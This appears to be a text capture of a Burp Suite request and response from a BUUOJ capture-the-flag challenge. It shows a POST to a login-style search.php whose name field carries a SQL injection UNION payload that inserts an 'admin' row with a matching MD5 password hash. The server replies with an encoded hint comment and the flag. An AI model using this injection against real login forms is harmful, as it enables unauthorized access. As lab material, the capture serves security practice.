 1 × ...
发送 取消 < ▼ > ▼ 目标: http://694bdbb0-6a34-494a-967a-a7c82d79dbcc.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /search.php HTTP/1.1
Host: 694bdbb0-6a34-494a-967a-a7c82d79dbcc.node3.buuoj.cn
Content-Length: 76
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://694bdbb0-6a34-494a-967a-a7c82d79dbcc.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://694bdbb0-6a34-494a-967a-a7c82d79dbcc.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a
Connection: close
name=1' union select 0,'admin','81dc9bdb52d04dc20036dbd8313ed055'%23&pw=1234
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 May 2021 15:32:12 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC
QYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
flag{d11f1de7-6076-41a3-9a17-a5c652e9c0dc}